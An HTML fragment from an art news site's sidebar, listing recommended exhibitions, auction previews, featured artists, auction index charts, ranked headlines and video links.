            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147641.html" target="_blank">现场 | “秋麦：心目之中”二十年的艺术实践与探索</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147637.html" target="_blank">苏富比现当代艺术拍卖将于新加坡艺术周期间举行</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147642.html" target="_blank">以空为法· 静默重构——杨建勇《空山》｜朱雀艺术 2026 开年特展启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
